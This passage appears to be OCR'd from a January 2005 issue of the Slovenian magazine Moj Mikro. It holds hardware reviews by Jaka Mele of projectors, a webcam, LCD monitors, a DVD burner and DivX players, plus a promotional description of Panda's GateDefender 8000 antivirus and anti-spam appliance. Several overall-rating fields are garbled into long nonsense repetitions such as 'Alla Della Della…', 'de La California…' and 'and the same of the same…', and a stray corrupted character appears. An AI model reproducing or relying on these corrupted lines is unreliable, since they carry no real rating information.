

## **Vrednosti meritev v 3Dmark2005.**

ZA: Plošča, nabita z novimi funkcijami, ki jih prinaša nForce4; podpora za dve vzporedno delujoči grafični kartici nVidia, podpora za Serial ATA naslednje generacije – 3 GB/s; dve gigabitni omrežni kartici s funkcijo AI net



Testiranje istih procesorjev na ploščah različnih proizvajalcev (znotraj iste osnove) je presenetljivo pokazalo dokaj podobne rezultate. Podobne rezultate lahko razložimo z zrelostjo osnove, ki je že dočakala vse popravke biosov in drobnega navijanja. Osnova 939 sicer še pušča odprta vrata, vendar bodo te nove razlike morali sprejeti novi vezni nabori.



Procesorje smo soočili v testih PCMark 2004, 3DMark 2005. Vsi programi so sestavljeni iz nabora tipičnih aplikacij in uporab. Rezultat je sestavljen iz povprečij in je indeksne oblike ali pa pomeni skupno oceno višja številka pomeni boljši rezultat. Pri testih 3,46 GHz procesorja Intel sta bila uporabljena plošča z naborom i925XE ter 1024 MB dvokanalnega DDR-2 533 MHz pomnilnika; pri testu procesorjev AMD Athlon 64 so bile uporabljene plošče ASUS A8V in MSI K8N-Neo2, Pri testu AMD Semprona pa EPoX 8KDA3+, MSI K8N Neo ter K8M Neo-V. Uporabljeni sta bili grafiki nVvidia GeForce 6600 GT na vodilu AGP 8x in na PCExpress. Sistem Windows XP.



za samodejno usmerjanje prometa in požarnega zidu; v vsakem pogledu najboljša plošča za osnovo 939 ta hip; vrsta dodatnih funkcij, ki jih ASUS že preroško izvede najbolje.

PROTI: Cena ni ravno nizka – toda novotarije so drage!

MO J MIK RO 1 JA NUA R 2005 **57**

## RELISYS RLP 2000



Skupna ocena: **Alla Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Della Dell** Razmerje cena/kakovost: **ELLEEEEEEE Informacije:** ElkoTex, d.o.o., Ljubljana **Spletni naslov:** www.relisys.com **Cena:** okoli 397.000 SIT Tehnični podatki **Tehnologija in ločljivost:** 3 x 0,9" p-Si LCD, XGA (1024x768) **Svetilnost:** 2000 ANSI-lumnov **Kontrast:** 400:1 **Življenjska doba žarnice:** 2000 ur **Vmesniki:** kompozitni video, S-video, komponentni video, 2x D-SUB, 2x RCA, DVI-D, USB, 2x minijack stereo,krmilni vmesnik **Mere in teža:** 260 x 320 x 114 mm; 3,9 kg **Daljinski upravljalnik:** Da **Dodatno:** Torba

ZA: Dokaj velik in težak projektor klasične oblike se že ob prvem stiku z uporabnikom pohvali z širokim naborom priključkov, kjer najdemo tako DVI-D kot D-Sub in še komponentni video. Projektorjeva zmogljivost prikazati sliko tako po standardu **NTSC** kot **PAL** in nadaljnja podpora za **HDTV** vse do 1080i, poskrbi, da bo upravičeval vrednost nakupa še dolga leta. Nazivna ločljivost projektorja je 1024 x 768, s stiskanjem pa zmore prikazati tudi 1280 x 1024 oziroma 750 TV-vrstic. Svetilnost in kontrast sta dobra, slika je barvno pestra in ostra. Sistem menijev je sicer malce zastarel in okoren, a se uporabnik kar hitro privadi, pa tudi zelo dober priložen daljinski upravljalnik pri tem izredno pomaga. Za predstavitve je na njem še vdelan **laserski kazalnik**. Z razdalje 2 metrov zna projektor ustvariti sliko s premerom 1,6 metra; sicer pa ima dovolj moči za projiciranje z razdalje do 15 metrov.

PROTI: Projektor je **zelo težak in velik**, s čimer ima že precej omejeno uporabo. Najbolj pa moti precej **glasno delovanje ventilatorjev**, ki projektor naredijo praktično neuporaben zunaj večjih dvoran oz. brez montaže pod stropom – kjer pa je spet vprašanje, ali svetlost in kontrast zadoščata za tak večji prostor. Življenjska doba žarnice je le 2000 ur, brez možnosti ekonomičnega načina delovanja. Za izklop in ohladitev žarnice projektor potrebuje kar dve minuti.

## **Jaka Mele**

projektor projektor



ZA: Čeprav tudi v nižjem cenovnem razredu projektorji nikakor nočejo narediti večjega cenovnega padca, pa opazen **dvig kakovosti**. Za dobrih 1000 dolarjev torej dobimo že povsem spodoben projektor, kot je na primer NEC VT47. Projektor je razmeroma **majhen**, in čeprav ne spada v strogo ultralahko kategorijo, ga lahko brez težav prenašamo naokoli. Je prijetnih zunanjih oblin, odet v belo ohišje in ponuja nazivno ločljivost 800 x 600, z interpolacijo (NEC-ova patentirana rešitev **AccuBlend**) pa do 1280 x 1024. NEC VT47 zna prikazati sliko iz različnih virov, vključno z NTSC, PAL, SE-CAM; pri čemer mu pomaga standardni nabor vmesnikov. Med delovanjem je projektor s svojimi 28 dB **med tišjimi**, kar pa pomeni le, da ga med predvajanjem filma ne boste slišali. Svetilnost in kontrast sta zelo dobra. Slika je barvno pestra in ostra. Projektor smo preizkusili tudi v svetlem prostoru in slika je bila še vedno uporabna. Z razdalje 9 metrov zna projektor ustvariti sliko s premerom **7,6 metra**; v stvarnejših razmerah dnevne sobe, pa zna že pri oddaljenosti 3 metre prikazati sliko diagonale 2 m. Prijetno sta presenetila zelo hiter čas zagona projektorja kot tudi izredno hiter čas izklopa (hlajenje žarnice v varno območje je trajalo okoli pol minute). Projektor je preko vdelanih krmilnih gumbov in daljinskega upravljalnika enostavno upravljati.

PROTI: Kaže, da projektorji z življenjsko dobo žarnice nad 3000 ur počasi izginjajo. Projektor zna sicer popravljati popačenja slike (projekcija na krive, upognjene površine), vendar je ta domena prepuščena dražjim modelom. Tudi barvne korekcije ne obvlada. Pogrešali smo čip za bolj tekoč prikaz video slike. **Jaka Mele**

projektor

## BenQ PB2240



Skupna ocena: **Alla de La California de La California** de La California de La California de La California de La Ca Razmerje cena/kakovost: **EEEEEEEEEE Informacije:** Avtera, d.o.o., Ljubljana **Spletni naslov:** www.benq.com **Cena:** 473.700 SIT Tehnični podatki **Tehnologija in ločljivost:** 0,55" SVGA DPL, XGA (1024 x 768) **Svetilnost:** 2000 ANSI-lumnov **Kontrast:** 2000:1 **Življenjska doba žarnice:** 2000 ur, (3000 ur v ekonomičnem načinu) **Vmesniki:** kompozitni video, S-video, D-sub, minijack avdio vhod, USB **Mere in teža:** 238 x 86 x 180 mm; 2,9 kg **Daljinski upravljalnik:** Da **Dodatno:** Torba

ZA: BenQ PB2240 je zelo majhen in dokaj lahek projektor elegantne oblike, odet v poslovne črno-srebrne odtenke. Tehnologija DLP-projektorju omogoča **izredno svetlo in kontrastno sliko**, kar je v razredu prenosnih projektorjev redkost in ima svojo ceno. Projektor zna **samodejno popravljati trapezno popačenje slike**, ki nastane pri projekciji na nagnjeno steno ali zaradi nivojskega razkoraka postavitve. Tehnološko torej dovršen projektor, ki ponuja nazivno ločljivost 1024 x 768, z interpolacijo pa do 1280 x 1024. Barve projicirane slike so bile odlične, kontrastna slika pa dobro vidna tudi v svetli sobi. Projektor se po številkah z vrednostmi pod 36 dB sicer uvršča v zlato sredino, a je še vedno precej moteč pri delovanju v majhnem prostoru ali pri predavatelju s slabim glasom. Z razdalje 2 metrov zna projektor ustvariti sliko s premerom skoraj 2 metra, s čimer je primeren za projekcijo tudi v manjših prostorih. Projektor sprejme in prikaže sliko tako iz virov **PAL** kot **NTSC**, tuja pa mu nista niti **HDTV** in prikaz slike razmerja **16 : 9**. Čas zagona projektorja je med hitrejšimi, čas izklopa (hlajenja žarnice v varno območje) pa je minuto in pol. Projektor je prek vdelanih krmilnih gumbov in daljinskega upravljalnika enostavno upravljati, v kompletu pa je priročno priložen tudi daljinski upravljalnik predstavitev.

PROTI: Projektor ima navkljub majhnosti **dokaj malo vhodov**, saj smo pogrešali digitalni vhod DVI ter stereo RCA (činč), prav tako izhod za povezavo na drug zaslon. Projektor je ne glede na ponujeno med dražjimi. **Jaka Mele**

## spletna kamera

## Logitech QuickCam Communicate Plus



ZA: Uporabo spletne kamere dandanes podpira že vsaka omrežna aplikacija. Različice najbolj uporabljanih takojšnih komunikatorjev, kot so **ICQ, MSN in Yahoo Messenger**, kamere podpirajo že dlje časa, v prihodnjih mesecih pa se nadejamo podpore tudi v programih, kot je **Skype**, z navezo na **mobilne UMTS-telefone** pa bo slika še zlasti pomembna. Logitech je proizvajalec spletnih kamer že dolga leta, odkar ko je prevzel podjetje QuickCam. V ponudbi osnovnega vstopnega razreda najdemo model Communicate Plus, v paketu pa poleg kamere, ki se jo s priloženim držalom da namestiti na rob LCD-zaslona ali prostostoječo na vsako ravno površino, najdemo še slušalke z vdelanim mikrofonom in vso potrebno programsko opremo, da takoj začnemo komunicirati. Kamera je združljiva z zgoraj navedenimi programi in Microsoftovim NetMeetingom, Logitechova lastna programska oprema pa omogoča še pošiljanje zajetih slik po e-pošti in snemanje video posnetkov.

**PROTI:** Kakovost spletnih kamer je že nekaj let **na isti ravni** in napredek v drugih delih računalniške industrije se nikakor ne dotakne tega segmenta. Kakovost slike in videa je sprejemljiva, hitrost zajema bi bila lahko višja. Prenos živega videa ločljivosti 640 x 480 po ADSL- ali kabelskih linijah namreč ni več obremenitev, tako da si želimo **višjo ločljivost**. Logitechov VideoCall je sicer korak v pravo smer, a je treba polno licenco programa doplačati.

LCD-monitor

## NEC 1770NX





ZA: Zaslon NEC 1770NX že na prvi pogled sodi v višji kakovostni in s tem tudi cenovni razred. Tudi za **ergonomijo** je odlično poskrbljeno, saj je moč monitor nastaviti tako po višini kot po navpičnem kotu. Zaslon ima ozek rob in pod spodnjim robom posrečene krmilne gumbe, ki kar vabijo roko. Napajalnik je vdelan v zaslon, pa tudi kanali za zakrito položitev kablov so tu. **Odlična slika** z uravnoteženo belino in kontrastom je prisotna že samodejno kot tovarniška nastavitev. Omogoča odlično vidnost tako podnevi pri sončni svetlobi kot ponoči, ko kontrast ne utruja oči. Zaslon uporablja TFT-matriko z **12 ms** odzivnim časom, kar poskrbi za nemoten prikaz hitre, žive slike. Ločljivost 1280 x 1024 omogoča nemoteno delo. Zaslon ima odlične, žive barve, tudi kontrast je dovolj velik, da ob razponu med zelo svetlimi in zelo temnimi toni na isti sliki dovolj dobro prikaže podrobnosti na robu palete. Naprava omogoča priključitev tako prek analognega kot digitalnega DVI-vmesnika, težav pri interpolaciji v nižji ločljivosti nismo zaznali. Vidni kot je tudi odličen.

PROTI: Žal monitorja ni moč zasukati v pokončni položaj. Predvsem pa moti **cena**, ki bo od nakupa odvrnila večino, razen najpozornejših in izbirčnih kupcev. **Jaka Mele**

LCD-monitor

## BenQ FP767-12





ZA: BenQ si z Avtero na slovenskem trgu vse bolj utrjuje vidno mesto. Hkrati pa vse kaže, da je postal vodilni tehnološkega razvoja med LCD-zasloni, saj se novi model ponaša z nazivno hitrostjo **12 ms**. Zaslon je odet v kombinirano črno-srebrno ohišje, z elegantnimi gumbi in prikazovalnikom delovanja. Hitra odzivnost je primerna za gledanje filmov in igranje iger. Zaslon nas je vizualno zadovoljil. Barve in svetlost so bile razporejene enakomerno, kontrast je bil na povprečnih vrednostih. Sistem menijev je pregleden in uporaben, čeprav razporeditev krmilnih tipk zahteva nekaj prilagajanja. Zaslon ima širok razpon med zelo svetlimi in zelo temnimi toni na isti sliki, a bi lahko prikazal tudi kakšno podrobnost več.

**PRUTI:** Hitrost ni vse. Že vizualna ocena pokaže, da zaslon v določenih primerih sliko osvežuje s **precej počasnejšim časom**, ki je v špicah bližje 35 kot 12 ms. Zato v določenih kompozicijah in barvah slike še vedno opazimo vzorčenje ob hitri menjavi slike. Pogrešali smo dodatne funkcije, kot sta recimo digitalni vhod ter ergonomija, hkrati pa bi z veseljem pogrešali vdelane zvočnike. Pri interpolaciji v nižji ločljivosti slika zgubi ostrino.

**Jaka Mele**

## NEC 3520 MKRO Skupna ocena:<br>
and the same of the same of the same of the same of the same of the same of the same of the same of the same o Razmerje cena/kakovost: **EEEEEEEEEE Informacije:** Acord-92. d.o.o., Ljubljana **Spletni naslov:** www.de.nec.de **Cena:** pod 19.000 SIT Tehnični podatki **Tip:** DVD+-R/W **Hitrost branje/pisanje/prepisovanje DVD:** 12/16(16)/8(6)x **Zapisuje dvoslojne medije:** da, 4x (2x) **Hitrost branje/pisanje/prepisovanje CD:** 48/32(48)/16(24x) **Količina predpomnilnika:** 2 MB **Preverjanje zapisovanja:** Da Dodatki: **Priložena programska oprema:** �

ZA: Osvežitev iz NEC-ovega tabora spet dviga zmogljivosti optičnih DVD-zapisovalnikov. Najvišje hitrosti zapisovanja, 16x, sicer ni moč več izboljšati, zato pa se dviga hitrost **zapisovanja prepisljivih medijev**, ki je pri DVD+RW zdaj že **8x**, pri –RW pa **6x**. Prav tako enota poleg že videnega dvoslojnega zapisovanja DVD+R DL (4x), prinaša **dvoslojno zapisovanje tudi za tabor –R DL**, kjer dosega hitrost 2x. Zapisovanje **4,7 GB podatkov** je bilo skupaj z zaključevanjem seje opravljeno v dobrih **6 minutah**. Dostopni časi so okoli 120 ms pri DVD-delu, enako pri CD-načinu. Tehnične značilnosti pri CD-delu ostajajo iste − 48x hitrost zapisovanja CD-R in 24x hitrost prepisovanja. Enota je še krajša in lažja kot predhodnik, delovanje pa je izredno tiho. Tudi sama mehanika je daje občutek natančnosti – pladenj se premika mehko in tiho, brez zabijanja ali zadevanja, kar nas je posebej razveselilo, saj smo prav tu pri testu 3500 opozorili na težave. Gre torej za odlično enoto, ki zapisuje kakovostno, hitro in hkrati ceneje. Priporočamo!

PROTI: Čeprav **mediji** s podporo 16x DVDzapisovanju že prihajajo, množično in ceneje še vedno dobimo le 8x ali celo 4x. Dvoslojni mediji so še vedno dragi, -R DL pa sploh še ni videti. V OEM-različici enoti ni bilo priložene dodatne programske opreme. Pričakovali smo tudi že vmesnik SATA, a o njem še ni sledi, ostajamo pri preizkušenemu EIDE.

## DVD-zapisovalnik 16x hi-fi DVD/DivX-predvajalnik hi-fi DVD/DivX-predvajalnik Yamakawa 335 **MIKRO JBER NAKUP**  $1611$ Skupna ocena: Razmerje cena/kakovost: **Informacije:** ChipTrade, d.o.o., Ljubljana **Spletni naslov:** www.yamakawa.de **Cena:** 24.000 SIT Tehnični podatki **Podprti mediji:** DVD-R(W), DVD+R(W), CD-R, CD-RW **Predvaja:** DVD, VCD, SVCD, CDDA, MP3, ISO MPEG4, DivX, Xvid, Picture CD, JPEG CD, WMV **Video izhodi:**SCART, kompozitni, koaksialni, S-video, D-SUB **Avdio izhodov:** 2x činč (stereo RCA), 6x činč (5.1 analogni), koaksialni digitalni, optični S/PDIF **DVD regijsko zaščiten:** Da DolbyDigital dekodirnik: Da Daljinski upravljalnik: Da

ZA: Yamakawin najcenejši DivX-predvajalnik je tanka enota, ki odeta v srebrno barvo in prijetne linije poživi katerokoli površino. V primerjavi z zmogljivejšim modelom 375 ima elegantnejšo linijo, preglednejši pa je celo daljinski upravljalnik. Enota temelji na čipovju Mediatek, ki je sicer eno starejših, a končno dobiva dodatke, obljubljene že pri prvih enotah (Yamada, Philips 720sa, Pioneer 470-575, Elta ...). Enota predvaja DVD- in različne vsebine MPEG 4 od DivX 3.11 naprej. Izstopajo podpora zapisu **Windows Media Video** ter **možnosti prikazovanja podnapisov** (štiri možne izbire velikosti in barv, sredinska postavitev), s pravilnim prikazovanjem slovenskih znakov. Z najnovejšim popravkom, ki smo ga prejeli v času testiranja, je branje medijev enakomernejše in enota zato tišja. Enota se lahko pohvali z dekodirnikom Dolby Digital oz. DTS, s čimer ponuja veliko več kot primerljive enote v tem cenovnem razredu. Progresivno izrisovanje ter izhod D-sub za priklop v računalniški monitor samo še povečata vrednost.

PROTI: Enota ima precej **šibak pladenj za medije**. Glede na primerljive enote v spodnjem cenovnem razredu pa je za slabih deset tisočakov (ali 60 %) predraga.

### **Jaka Mele**



## Yamakawa 375





ZA: Yamakawini predvajalniki so na slovenskih tleh prisotni že od začetka samostojnih predvajalnikov vsebin DivX, in navkljub nenavadnemu imenu gre za preizkušeno nemško podjetje. Predvajalnik model 375 temelji na sicer malce starejšemu čipovju Sigmadesign, ki pa ga uporablja tudi celotna paleta predvajalnikov KISS. Predvajalnik srebrne barve sicer deluje klasično, elegantno. Enota je brez težav predvajala **DVD** in različne **MPEG 4** vsebine od **DivX 3.11 naprej**. Pohvaliti velja podporo zapisoma **Windows Media Video** in **OggVorbis**. Predvajalnik na zaslončku izpisuje osnovne podatke oz stanje, med predvajanjem MP3-glasbe pa tudi ID3-informacije. Enota podpira predvajanje podnapisov, pri čemer je ime datoteke popolnoma nevezano na predvajano datoteko. Enota pravilno prikaže tudi šumnike, brez težav obvlada hitro premikanje naprej in nazaj, omogoča celozaslonsko sliko ter dodatne povečave. Podpora zapisu HDTV (do 1080i) ter progresivno izrisovanje in digitalni DVI-D izhod so še pika na i.

PROTI: Daljinski upravljalnik je precej siv, tipke so precej stisnjene skupaj in ne dajejo najboljšega vtisa o preglednosti in dostopnosti. Enota je med premikanjem pladnja in predvajanjem še vedno slišna, gumbi na enoti delujejo preveč »industrijsko«. **Jaka Mele**



**Jaka Mele**

## Novi Panda GateDefender serije 8000 za učinkovito zaščito omrežij

Naloge Pandine družine izdelkov GateDefender lahko razdelimo na tri področja: protivirusna zaščito omrežij, filtriranje spletnih vsebin in preprečevanje zasipanja z neželenimi sporočili elektronske pošte (spam).

S povezovanjem programske in strojne opreme Panda GateDefender serije 8000 varuje zunanji ščit omrežja podjetja pred vsemi vrstami virusov, črvov in trojancev ter odkriva in onemogoča zlonamerne programske kode v šestih najbolj uporabljenih protokolih: HTTP,



Delčke zmanjša na minimum, da bi odkril ključne besede, tudi če besede niso točen zadetek. **SpamTricks**: Preveri, ali sporočilo vsebuje tehnične trike, ki jih običajno uporabljajo pošiljatelji spama, kot so sporočila samo v sliki, zakriti HTML itd. Odkrije tudi zlonamerna spam sporočila, znana kot tehnika phishing – to pomeni, da so sporočila videti, kot da prihajajo iz znanih podjetij in poskušajo uporabnike pretentati, da razkrijejo osebne informacije. Ti pregledovalniki se stalno

FTP, SMTP, POP3, IMAP4 in NNTP. Skrbniki imajo nadzor nad uporabo podjetniških omrežnih sredstev,GateDefender pa jim omogoča takojšno preprečitev dostopa do neprimerne internetne vsebine, ki lahko vpliva na storilnost in celo škoduje ugledu podjetja. Omogočeno je filtriranje naslovov URL po kategorijah ali po seznanim črnih oziroma odobrenih naslovov, uporabniške skupine pa se lahko določijo s posebnimi pravicami dostopa (npr. seznami VIP ali izvzem iz filtrov). Omogoča tudi filtriranje vsebin po končnicah datotek, nadzor nad ranljivostmi Outlooka in strežnika IIS (ki jih izkoriščajo zlonamerne kode) ter filtriranje potegavščin, klicalnih programov (dialers) in programov za vohunjenje (spyware).

**Rešitve** vključujejo močan in učinkovit protispamni modul za varovanje poštnih nabiralnikov uporabnikov pred zasipavanjem z **neželeno e-pošto**. Modul je enostavno namestiti, v samo nekaj minutah. Odtlej bo Panda GateDefender 8000 pregledoval ves promet SMTP, POP3 in IMAP4 v omrežju in odkrival neželeno e-pošto na podlagi pravil, ki jih je določil skrbnik. Še več, to bo počel samodejno po zaslugi stalnih posodobitev. Protispamni modul ima tudi sposobnost učenja, saj se lahko nauči identificirati spam prek sporočil, ki se pošiljajo iz podjetja. Protispamni modul omogoča skrbniku ustvariti tudi črni seznam za blokiranje neželenih sporočil glede na naslove pošiljatelja, domene ali naslova IP. Prav tako lahko ustvari »beli seznam« z določanjem sporočil, ki jih protispamnemu modulu ni treba pregledati.

## SAMODEJNO PREPOZNAVANJE SPAMA S ŠTIRIMI PREGLEDOVALNIKI

**SpamBulk**: Primerja sporočilo z notranjim seznamom znanih neželenih sporočil, ki so se prej množično pošiljala.

**SpamReput**: Preverja pošiljatelja na notranjem seznamu z znanimi spamerji (pošiljatelji spama).

**SpamContent**: Pregleda vsebino sporočila, tako da preveri slog, obliko, jezik in besedilo.

